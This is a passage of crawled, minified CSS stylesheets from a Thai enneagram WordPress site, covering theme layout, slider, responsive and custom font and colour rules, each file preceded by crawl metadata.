none;box-shadow:none;color:#fff;content:unset;display:inline-block;opacity:1;box-shadow:none;left:0;width:auto;z-index:2;height:45px}.blog_template.slider_template .flex-direction-nav a::before{display:none}.blog_template.slider_template .flex-direction-nav .flex-next{background-color:transparent!important;background-image:none;border-bottom:medium none;box-shadow:none;color:#fff;content:unset;display:inline-block;opacity:1;box-shadow:none;right:0;height:45px;z-index:2}.blog_template.slider_template .flex-nav-next .arrow1{background-image:var(--wpr-bg-88e13589-62df-4037-9226-112a5f8aa9ce);background-repeat:no-repeat;background-position:-20px 0;height:20px;float:right;width:21px}.blog_template.sallet_slider .category-link a{border-radius:3px;color:#fff;display:inline-block;font-size:12px;margin-bottom:15px;margin-right:5px;margin-top:5px;padding:2px 12px;background:#ff00ae}.bdp_blog_template.sallet_slider .bd-tags{display:inline-block}footer.wp-block-template-part{clear:both}.bdp_wrapper{max-width:100%!important}.timeline_year{float:left;height:100px;position:relative;width:100%}.timeline_year span.year_wrap{background:none repeat scroll 0 0 #414a54;border-radius:100%;height:100px;left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:0;width:100px;color:#fff}.timeline_year span.year_wrap .only_year{float:left;font-size:30px;line-height:2.2;padding-top:15px;text-align:center;width:100%}@media screen and (max-width:767px){.bdp_blog_template.sallet_slider.right .blog_header,.bdp_blog_template.sallet_slider.right .post_hentry{width:100%}.bdp_blog_template.sallet_slider.right .blog_header>div{display:table;height:100%;margin:0 auto;width:100%}.bdp_blog_template.sallet_slider.right .blog_header>div>div>div{margin-left:0;top:0;position:relative;transform:none}.blog_template.sallet_slider.right .bd-post-image,.blog_template.sallet_slider.center .bd-post-image{height:auto}}@media screen and (max-width:640px){.blog_template.crayon_slider .flex-direction-nav a,.blog_template.sallet_slider .flex-direction-nav a{top:50%}}.blog_template.boxy-clean>ul{padding:0}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1768475646&wpr_t=1768649603
body_size: 4102
content:
body{background-color:#fff;margin:0;padding:0;line-height:20px;font-size:13px;color:#5c5c5c;font-family:Arial,Helvetica,sans-serif;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{margin:0;padding:0;outline:none}img{border:none;margin:0;padding:0;height:auto}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.aligncenter{margin:0;padding:0}p{margin:0;padding:0}a{color:#f08b08;text-decoration:none}a:hover{color:#ba7101}ol,ul{margin:0;padding:0}.entry-content ol li,.entry-content ul li{margin-left:15px}ul li ul,ul li ul li ul,ol li ol,ol li ol li ol{margin-left:10px}h1,h2,h3,h4,h5,h6{color:#484f5e;font-family:'Roboto Condensed',sans-serif;margin:0 0 20px;padding:0;line-height:1.1;font-weight:400}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:14px}.clear{clear:both}.alignnone{width:100%!important}img.alignleft,.alignleft{float:left;margin:0 15px 0 0;padding:5px;border:1px solid #f6f4f4}img.alignright,.alignright{float:right;margin:0 0 0 15px;padding:5px;border:1px solid #f6f4f4}.tag-sticky-2{background-color:#f6f4f4;padding:20px}.left{float:left}.right{float:right}.space50{clear:both;height:50px}.space100{clear:both;height:100px}.pagination{display:table;clear:both}.pagination .nav-links{margin:20px 0}.pagination .nav-links a{margin-right:0;background:#646262;color:#fff;padding:5px 10px}.pagination .nav-links span.current,.pagination .nav-links a:hover{padding:5px 10px;background:#f08b08;color:#fff}.postmeta{padding:5px 0;color:#999}.postmeta a{color:#999}.postmeta a:hover{color:#f08b08}#comment-nav-above .nav-previous,#comment-nav-below .nav-previous{float:none!important;margin:10px 0}ol.comment-list li{list-style:none;margin-bottom:5px}.logo{float:left;width:25%;z-index:999;color:#333;padding:25px 0}.logo img{height:51px;width:auto}.logo h1{font-weight:600;margin:0;line-height:30px;color:#333;font-size:30px;text-transform:uppercase}.logo h1 span{color:#f08b08}.logo a{color:#333}.widget-right{float:right;font:400 20px/22px 'Roboto Condensed';text-align:right}.widget-right ul{margin:0;padding:0}.widget-right ul li{float:left;margin-right:20px;padding-right:20px;border-right:solid 1px #dde4ea;list-style:none}.widget-right ul li img{float:left;margin-right:15px;margin-top:7px}.widget-right ul li span{float:left;color:#9d9e9f}.widget-right ul li span strong{display:block;font-size:17px;color:#6b6b6b}.widget-right ul li a{color:#6b6b6b}.widget-right ul li:last-child{margin-right:0;padding-right:0;border-right:none}.header{width:100%;z-index:999;position:relative}.container{width:1170px;margin:0 auto;position:relative}#home_slider{position:relative;top:-56px}#menubar{border-top:3px solid #f08b08}.menuwrapper{background-color:#f08b08;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.toggle{display:block}.toggle a{width:100%;color:#fff;background:var(--wpr-bg-af0d360f-ca7f-4199-bf81-8de7ba649917) no-repeat right center #3e3e3e;padding:10px 10px;font-size:16px;text-align:left}.toggle a:hover{color:#ffffff!important}.sitenav{display:none}.sitenav{padding:0;margin-top:-3px}.sitenav ul{margin:0;padding:0;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-size:15px}.sitenav ul li{display:inline-block;float:left;margin:0;position:relative;text-align:center}.sitenav ul li a{padding:18px 30px;display:block;color:#fff;border-right:1px solid #ffa52f;text-transform:uppercase}.sitenav ul li:last-child a{border-right:none}.sitenav ul li ul li{display:block;position:relative;float:none;top:-1px;border-bottom:1px solid #dde4ea}.sitenav ul li ul li a{display:block;padding-top:10px;padding-bottom:10px;position:relative;top:1px;text-align:left;border-right:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent{background-color:#0590c8;color:#fff}.sitenav ul li.current_page_item a{-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.sitenav ul li ul{display:none;z-index:9999999;position:relative}.sitenav ul li:hover>ul{display:block;width:200px;position:absolute;left:0;text-align:left;background-color:#f08b08}.sitenav ul li:hover ul li ul{display:none;position:relative}.sitenav ul li:hover ul li:hover>ul{display:block;position:absolute;left:200px;top:1px}.sitenav ul li:hover>ul li a{border-radius:0}section#home_slider{padding:0}#FrontBlogPost{padding:60px 0}#wrapfirst{padding:0 0 60px}h2.section-title{font-weight:400;font-family:'Roboto Condensed';font-size:28px;color:#3a3a3a;margin:0 0 30px 0;padding:0 40px 20px 0;text-transform:uppercase;border-bottom:solid 1px #f58e2a;display:inline-block;position:relative}h2.section-title::after{width:10px;height:10px;background:#f9f8f8;border:solid 1px #f58e2a;content:"";padding:0;position:absolute;bottom:-6px;right:0;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%}.getaquote a{font:16px 'Roboto Condensed';background:#0083b6;color:#fff;border:none;padding:10px 20px;display:inline-block;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.getaquote a:hover{color:#fff}.header-social-icons{display:inline-block;margin-top:15px}.header-social-icons a{width:25px;height:25px;line-height:25px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0 3px;padding:0}.header-social-icons br{display:none}.header-social-icons .fb{background:var(--wpr-bg-e723a71c-6631-4cf0-ad6e-7f3905a3a9a1) no-repeat center center}.header-social-icons .tw{background:var(--wpr-bg-b7a8151d-e92d-447e-8846-e9517a74e2a0) no-repeat center center}.header-social-icons .gp{background:var(--wpr-bg-d4c0e690-51a1-4ef4-b49c-098504b79195) no-repeat center center}.header-social-icons .in{background:var(--wpr-bg-b531eb4e-4d37-4be5-889a-8e7382a6d649) no-repeat center center}.phoneno{margin-right:20px}.last_column{clear:right;margin-right:0!important}#pagearea{padding:0 0 40px}.fourbox{color:#2e2e2e;width:21.8%;float:left;margin:0 4% 0 0;text-align:center;position:relative;box-sizing:border-box}.fourbox p{margin-bottom:20px;line-height:20px}.fourbox h3{font-size:18px;font-weight:600;color:#343434;margin:0 0 20px}a.ReadMore{font:400 12px/22px 'Roboto Condensed',sans-serif;background-color:#424242;padding:6px 15px;color:#fff;display:inline-block}a.ReadMore:hover{background-color:#f08b08;color:#fff}.fourbox:hover h3{color:#f08b08}.fourbox .thumbbx{width:214px;height:214px;margin:0 auto 30px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.fourbox .thumbbx img{width:100%;height:auto;min-height:214px}.facilities{font:600 20px/22px 'Roboto Condensed',sans-serif;text-transform:uppercase;z-index:9999;margin-top:-62px}.facilities a{color:#fff}.facilities a img{margin:-3px 4px}.facilities .col-1,.facilities .col-2,.facilities .col-3{width:33.3%;float:left;margin:0;color:#fff;text-align:center;padding:20px 0}.facilities .col-1{background-color:#f5881f}.facilities .col-2{background-color:#fb9a3c}.facilities .col-3{background-color:#fea855}.social-icons a{width:35px;height:35px;line-height:35px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0;padding:0;background-color:#000!important}.social-icons br{display:none}.social-icons a:hover{background-color:#f08b08;color:#f08b08}.social-icons .fb{background:var(--wpr-bg-d4cf71dc-7637-4332-bede-b3a2f2515dd3) no-repeat center center}.social-icons .tw{background:var(--wpr-bg-8188977b-490b-46cb-95bc-fc2270e275a7) no-repeat center center}.social-icons .gp{background:var(--wpr-bg-3353d103-b6c0-43ac-9a38-4c9584b91d89) no-repeat center center}.social-icons .in{background:var(--wpr-bg-a0fe0bcd-4256-480a-b9f7-2558f61439e3) no-repeat center center}.site-main{width:790px;margin:0;padding:0;float:left}#sitefull{width:100%;float:none}#sitefull p{margin-bottom:15px}.page_content{padding:25px 0}.page_content p{margin-bottom:20px;line-height:20px}.blog_lists{margin:0 0 25px 0;padding-bottom:25px;border-bottom:1px solid #f7f7f7}.blog_lists h4{margin-bottom:6px}.blog_lists h4 a{color:#484f5e}.blog_lists h4 a:hover{color:#f08b08}.blog_lists p{margin-bottom:15px}.blog-meta{font-style:italic;margin-bottom:8px}.post-date,.post-comment,.post-categories{display:inline;color:#000}.single_title{margin-bottom:5px}.BlogPosts{width:31.2%;float:left;margin:0 3% 0 0}.BlogPosts img{width:100%}.BlogPosts h2{margin:10px 0;font-size:22px}.post-thumb{width:35%;float:left;margin:5px 25px 5px 0;height:185px;overflow:hidden}.post-thumb img{width:100%}#sidebar{width:330px;float:right}aside.widget{margin-bottom:30px;background-color:#f6f4f4;padding:20px;border:1px solid #edecec}aside.widget ul{list-style:disc}h3.widget-title{background-color:#f08b08;padding:12px 15px;margin-bottom:1px;color:#fff}#sidebar ul li{list-style:inside none disc;border-bottom:1px dashed #d0cfcf;padding:8px 0}#sidebar ul li a{padding:0 0 0 10px;color:#3b3b3b;display:inline-block}#sidebar ul li a:hover{color:#34c6f6}#sidebar ul li:last-child{border:none}.fullwidth{width:100%;float:none}.footerinfo{font:400 16px/18px 'Roboto Condensed';display:inline-block}.footerinfo .fa{margin-right:8px}.footerinfo span{margin-left:35px}.footerinfo a{color:#777}#footersocial .left a{color:#9a9a9a;background:var(--wpr-bg-46686c2e-1461-4413-baba-87c0c86718f0) no-repeat 15px 4px}#footersocial .left a:hover{color:#fff}#footersocial .left span{line-height:22px;background:var(--wpr-bg-3443ed49-df90-42f5-96d0-83c3adf94ecd) no-repeat 0 6px}#footer-wrapper{background-color:#272727;position:relative;color:#fff}.footer{padding:50px 0 20px}.cols-3{width:25%;float:left;margin:0 5% 2% 0;box-sizing:border-box}.widget-column-2{border-left:1px solid #222;border-right:1px solid #222;padding:0 5%;width:40%}.widget-column-3{margin-right:0px!important}.cols-3 h5{font-weight:400;font-size:28px;color:#fff;margin-bottom:25px}.cols-3 h5 span{font-weight:300;color:#f08b08}.cols-3 ul{margin:0;padding:0;list-style:inside disc}.cols-3 ul li{display:block;padding:0}.cols-3 ul li a{color:#b8b6b6;background:var(--wpr-bg-c64f6e74-d5cc-47ff-b434-19d10c83aa83) no-repeat 0 8px;padding:3px 0 3px 20px;display:block}.cols-3 ul li a:hover,.cols-3 ul li.current_page_item a{color:#dd5145}.cols-3 p{margin-bottom:15px}.phone-no{margin:10px 0 20px;line-height:22px}.phone-no a{color:#d6d6d6}.phone-no a:hover{color:#d6d6d6}.phone-no strong{display:inline-block;color:#f08b08}.phone-no img{margin:5px 15px 0 0;float:left}.cols-3 .phone-no p{margin-bottom:10px}.copyright-wrapper{background-color:#222;color:#fff;position:relative;padding:15px 0}.copyright-txt{float:left}.copyright-txt span{color:#f08b08}.design-by{float:right}.recent-post{min-height:70px;margin:0 0 13px 0;padding-bottom:13px;border-bottom:1px dashed #3b3b3b}.recent-post h6{font-size:13px;margin-bottom:6px;display:block;text-transform:uppercase}.recent-post h6 a{color:#b8b6b6}.recent-post h6 a:hover{color:#f08b08}.recent-post img{float:left;width:60px;margin:4px 15px 5px 0;border:3px solid #4c4b4b}.recent-post p{margin-bottom:10px}.recent-post .morebtn{color:#0cb4e5}.recent-post .morebtn:hover{color:#f08b08}.recent-post:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.button{background-color:#ff6565;border-bottom:4px solid #e44545;color:#fff;padding:8px 20px;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px}.button:hover{background-color:#34c6f6;border-color:#1898c2;color:#fff}a.added_to_cart{background:#e1472f;padding:5px;display:inline-block;color:#fff;line-height:1}a.added_to_cart:hover{background:#000}a.button.added:before{content:''!important}#bbpress-forums ul li{padding:0}#subscription-toggle a.subscription-toggle{padding:5px 10px;display:inline-block;color:#e1472f;margin-top:4px}textarea.wp-editor-area{border:1px #ccc solid}.woocommerce input[type=text],.woocommerce textarea{border:1px #ccc solid;padding:4px}form.woocommerce-ordering select{padding:5px;color:#777}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff8a00}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}h1.product_title,p.price{margin-bottom:10px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff6d84}.woocommerce ul.products li,#payment ul.payment_methods li{list-style:none!important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}.woocommerce table.shop_table th,.woocommerce table.shop_table td{border-bottom:0px!important}#wp-calendar{width:100%}input.search-field,.post-password-form input[type=password]{border:1px #eee solid;padding:8px 15px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}input.search-submit,.post-password-form input[type=submit],.wpcf7-form input[type=submit]{border:none;color:#fff;padding:8px 15px;cursor:pointer;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f08b08}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wpcf7{margin:30px 0 0;padding:0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"]{width:40%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:35px;padding:0 15px;color:#797979;margin-bottom:0}.wpcf7 textarea{width:60%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:150px;color:#797979;margin-bottom:25px;font:12px arial;padding:10px;padding-right:0}.wpcf7 input[type="submit"]{background-color:#f08b08;width:auto;border:none;cursor:pointer;font:18px 'Roboto Condensed',san-serif;color:#fff;padding:10px 40px;border-radius:3px}h1.screen-reader-text{font:22px 'Roboto Condensed',san-serif}.site-nav-previous,.nav-previous{float:left}.site-nav-next,.nav-next{float:right}h3#reply-title{font:300 18px 'Roboto Condensed',san-serif}#comments{margin:30px 0 0;padding:0}nav#nav-below{margin-top:15px}.slider-wrapper{background:var(--wpr-bg-11e6f80f-5838-4da6-b4fb-143dcc5079af) no-repeat center center #fff;min-height:500px}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1768475646&wpr_t=1768649603
body_size: 799
content:
.slider-wrapper{position:relative}.slider-main{position:relative}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:50%;z-index:9;cursor:pointer}a.nivo-prevNav{left:0%;background-position:-57px 0;border-radius:0 3px 3px 0}a.nivo-nextNav{right:0%;background-position:-41px 0!important;border-radius:3px 0 0 3px}.nivo-controlNav{text-align:center;padding:0;position:absolute;text-align:center;width:auto;bottom:14%;right:7%;z-index:9}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a{border:0 none;display:inline-block;background-color:#fff;height:10px;margin:4px;text-indent:-9999px;width:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:15px}.nivo-controlNav a.active{font-weight:700;background-position:0 -21px;background-color:#f08b08}.nivo-directionNav a{border:0 none;display:block;height:43px;text-indent:-9999px;transition:all 200ms ease-in-out 0s;width:43px;background:url(../../../../../../../../../../../../themes/skt-toothy/images/slide-nav.png) no-repeat left top}.nivo-caption{position:absolute;right:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;z-index:8;overflow:hidden;width:30%;bottom:25%;padding:20px}.slide_info h2{font-size:35px;color:#fff;margin:0 0 15px}.slide_info p{font-size:13px;color:#fff;margin-bottom:35px}.slide_info h2 a{color:#f08b08}.slide_info .slide_more{font:400 15px/20px 'Roboto Condensed',sans-serif;background-color:#282828;padding:10px 25px;color:#fff;display:inline-block;text-transform:uppercase}.slide_info .slide_more:hover{background-color:#f08b08;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1768475646
body_size: 1388
content:
@media screen and (max-width:767px){*{box-sizing:border-box}.left,.right,.copyright-txt,.design-by,.headertop .left,.headertop .right{float:none}.container{width:auto;padding:0 20px}.footer{padding-top:40px;padding-bottom:30px}.wrap_one{width:auto;text-align:center}.header{width:100%;padding:0}.logo{float:none;text-align:center;margin:0 auto;padding:8px 15px;position:relative;width:auto;display:table}.headertop{text-align:center}.headertop .left{font-size:13px}.headertop .left span{padding-left:30px;margin-left:15px}.welcomewrap img{margin:0 0 15px;float:none;width:100%}#sidebar{width:100%;float:none}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.widget-right{width:280px;margin:0 auto;float:none;padding:15px 0;display:table;text-align:center}.widget-right ul li{border:none}.welcomewrap{width:auto}.header-social-icons a{width:20px}.facilities .col-1,.facilities .col-2,.facilities .col-3{float:none;width:auto}.widget-column-2{padding:0;border:0}.content-area{width:auto;margin:0;padding:50px 20px}.site-main{width:auto;margin:0;padding:0 0 20px;float:none}#slider{top:0;margin:0}.nivo-directionNav a{top:39%!important}.nivo-caption,.nivo-controlNav{display:none!important}.copyright-wrapper{text-align:center}.cols-3{width:100%!important;display:block;margin-right:0;margin-bottom:15%}h2.section_title{text-align:center}.BlogPosts{float:none;width:auto;margin:0 0 10% 0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 textarea{width:100%}.headertop .social-icons a{display:inline-block}.fourbox{float:none;width:auto;margin:0 0 30px 0}.slider-wrapper{min-height:120px}}@media screen and (min-width:300px) and (max-width:480px){.post-thumb{width:100%;float:none}}@media screen and (min-width:480px) and (max-width:767px){.container,.content-area{width:440px;margin:0 auto}.nivo-caption,.nivo-controlNav{display:block!important}.slide_info h2{font-size:22px!important;line-height:22px!important;text-shadow:1px 0 0 #333;margin-bottom:8px}.slide_info h2 span{font-size:30px!important}.slide_info p{margin-bottom:15px}.headertop .left{font-size:16px}.post-thumb{width:100%;float:none}.nivo-caption{width:80%;bottom:5%}}@media screen and (min-width:640px) and (max-width:767px){.nivo-caption{width:72%;bottom:20%}}@media screen and (max-width:1169px) and (min-width:768px){*{box-sizing:border-box}.social-icons a{box-sizing:content-box;margin-bottom:5px}.container{width:auto;padding:0 20px}.logo{width:38%;float:left;position:relative}.nivo-caption{bottom:20%;width:50%}.slide_info h2{font-size:24px!important;line-height:30px}.content-area{width:auto;margin:0;padding:50px 20px}#sidebar{width:30%}.site-main{width:65%}.cols-3 h5{font-size:22px}.welcomewrap img{width:50%}.slider-wrapper{min-height:200px}.footer{padding-top:40px;padding-bottom:30px}}@media screen and (min-width:768px) and (max-width:980px){.fourbox h3{font-size:16px;margin-bottom:20px}.fourbox .thumbbx{width:160px;height:160px;margin-bottom:20px}.fourbox .thumbbx img{min-height:160px}.post-thumb{height:auto}}@media screen and (max-width:1169px) and (min-width:981px){html{overflow-x:hidden}.logo{width:20%}.headertop .header-inner{width:auto}}@media screen and (max-width:980px){.toggleMenu{display:block}.sitenav{float:none;margin:0;position:relative;overflow-x:hidden;background-color:#f08b08;border-radius:0;top:0;border-bottom:none}.sitenav ul{color:#000;width:100%!important;float:none!important;margin:0;padding:0}.sitenav ul li{border-top:1px #ccc solid;display:block;float:none;text-align:left;border-bottom:none!important}.sitenav ul li a{padding:5px 10px!important;display:block;color:#fff;border:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a{color:#fff;border:none;border-radius:0}.sitenav ul li ul,.sitenav ul li ul ul{display:block!important}.sitenav ul li ul li a:before{content:"\00BB \00a0"}.sitenav ul li ul li a{padding-left:20px!important}.sitenav ul li ul li a{border:none}.sitenav ul li ul li ul li a{padding-left:30px!important}.sitenav ul li ul li ul li ul li a{padding-left:40px!important}.sitenav ul li:hover>ul{background:none!important;box-shadow:none}.sitenav ul li:hover>ul{background:transparent!important;width:auto!important;display:block;position:relative!important;left:0;right:0;top:0;padding:0}.sitenav ul li:hover ul li ul,.sitenav ul li:hover ul li:hover>ul,.sitenav ul li:hover ul li:hover>ul li ul{background:transparent!important;display:block;position:relative!important;right:0;left:0;top:0}.sitenav ul li:hover ul li:hover ul,.sitenav ul li:hover ul li:hover ul li:hover ul{left:0!important}.headertop{text-align:center}.headertop .header-inner{width:auto}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.welcomewrap{width:auto}#wrapfirst{padding:40px 0}#home_slider{top:auto}.container.menuwrapper{background:transparent!important}#menubar{border-top:3px solid transparent!important}.facilities{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1768475646
body_size: 1818
content:
@import "https://fonts.googleapis.com/css?family=Kanit:200,400|Taviraj:200,400&subset=thai";h1,h2,h3,h4,h5,h6,.getaquote a,.sitenav ul,.post-navigation a,input.search-submit,.post-categories a{font-family:'Kanit',sans-serif;font-weight:400}body,input{font-family:'Taviraj',serif;font-weight:200;font-size:large;color:#5c5c5c;line-height:inherit}a:hover,.post-categories a:hover{color:#f59331}.widget-right,.design-by{font-family:'Kanit',sans-serif;font-weight:200}.post-categories a{font-size:22px;color:#1074ba}.slide_info p{font-size:18px;line-height:170%;color:#5c5c5c}.slide_info h2{font-size:40px;color:#5c5c5c}.nivo-caption{bottom:15%}.nivo-caption{width:35%}.nivo-controlNav a.active{background-color:#f59331!important}.nivo-controlNav{bottom:5%}.facilities a:hover{color:#fff}.post-navigation a{font-size:22px}.home .site-main,.page .site-main,.single-dslc_downloads .site-main,.single-dslc_project .site-main,.single-dslc_projects .site-main{width:100%}.home .site-main h1.entry-title,.logo p,.facilities,.page #sidebar,.single-dslc_downloads #sidebar,.single-dslc_downloads .postmeta,.single-dslc_project #sidebar,.single-dslc_project .postmeta,.single-dslc_projects #sidebar{display:none}.logo{padding:5px 0}.logo img{height:auto}.sitenav ul{font-size:large}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent,.sitenav ul li:hover>a{background-color:#dfdfdf;color:#1074ba}.sitenav ul li:hover>ul{background-color:#004d75;width:250px}.sitenav ul li a{border-right:2px solid #004d75}.sitenav ul li>ul li a{background-color:#1074ba;color:#fff}.container.footer{display:none}.copyright-wrapper{background-color:#024d72}.getaquote a{background:#f59331;font-size:large}.single-dslc_downloads .post-thumb,.single-dslc_downloads .post-thumb img,.single-post .post-thumb,.single-post .post-thumb img,.single-dslc_project .post-thumb img{width:inherit;height:inherit;display:block;margin-left:auto;margin-right:auto}.single-dslc_downloads .post-thumb,.single-dslc_project .post-thumb,.single-post .post-thumb{float:inherit;margin-bottom:40px}.type-dslc_downloads .entry-header,.type-dslc_project .entry-header,.post-navigation,.entry-content{margin-bottom:40px}form.search-form{margin-bottom:20px}#commentform input#submit,a.ReadMore{background-color:#1074ba;color:#fff;font-family:'Kanit',sans-serif;font-weight:400;font-size:16px}#sidebar ul li{margin-left:15px}.post-categories{list-style:none}.post-categories li{margin-left:0px!important}.entry-header h4 a{font-size:24px}#home_slider{top:-60px}.blog_lists p{line-height:140%}.page-id-25 .entry-title{display:none}.page_content p{line-height:140%}.page-template-default .dslc-modules-section{background:none!important}#dslc-content .dslc-blog-post-meta{border:none}#dslc-module-150 .dslc-blog-post-title,#dslc-module-160 .dslc-blog-post-title,#dslc-module-204 .dslc-blog-post-title,#dslc-module-205 .dslc-blog-post-title{margin-bottom:0}#dslc-module-150 .dslc-post,#dslc-module-160 .dslc-post,#dslc-module-204 .dslc-post,#dslc-module-205 .dslc-post{margin-bottom:60px}#dslc-module-150 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-160 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-204 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-205 .dslc-blog-post-read-more a:hover .dslc-icon{color:#1074ba}#sidebar{display:none}.site-main{width:100%}@media screen and (max-width:767px){.widget-right{width:auto}.dslc-modules-area{margin-bottom:20px}#dslc-module-71{display:none}#dslc-module-67 .dslc-text-module-content,.dslc-module-front.dslc-col{margin-bottom:0}#dslc-module-69 .dslc-separator{margin-bottom:0;padding-bottom:0}#home_slider{top:0}div#dslc-module-67 h2 strong{line-height:120%}}@media screen and (max-width:1169px){#menubar{margin-bottom:20px}a.toggleMenu{font-family:'Kanit',sans-serif;font-weight:400;font-size:20px}.toggle a,.sitenav{background-color:#1074ba}.nivo-caption{width:40%;bottom:5%}.slide_info p{font-size:12px}}@media screen and (max-width:1169px) and (min-width:981px){.logo{width:30%}.slide_info p{font-size:18px}}#dslc-module-52 .dslc-download-main,#dslc-module-52 .dslc-project-main{padding-bottom:0px!important}.enneagram-book-price{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:30px;color:#f59331!important}.dslc-download-info,.dslc-project-info{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:13px!important;color:#5c5c5c!important;line-height:normal!important}.wpcf7-form-control.wpcf7-submit{padding:10px!important}.wpcf7-form-control{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.dslc-text-module-content h2,.dslc-text-module-content h3,.dslc-text-module-content h4,.wpcf7 label,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-family:'Kanit',sans-serif!important;font-weight:400!important}.dslc-text-module-content h2,.dslc-html-module-content h2{font-size:38px!important}.dslc-text-module-content h4{font-size:30px!important}.dslc-text-module-content p,.dslc-text-module-content li{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:large!important;color:#5c5c5c!important;line-height:normal!important}.dslc-modules-section{padding-top:0px!important;padding-bottom:0px!important}#dslc-module-9 .dslc-text-module-content{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:40px!important;line-height:120%!important;background-color:#f59331!important;padding:5px!important;text-align:center!important;margin-bottom:50px!important;color:#ffffff!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}#dslc-module-4 .dslc-cpt-post-title h2 a,#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-module-22 span.dslca-editable-content{font-family:'Kanit',sans-serif!important;font-weight:400!important}#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:30px!important;text-align:center!important;color:#1074ba!important}#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2,#dslc-module-4 .dslc-cpt-post-title h2 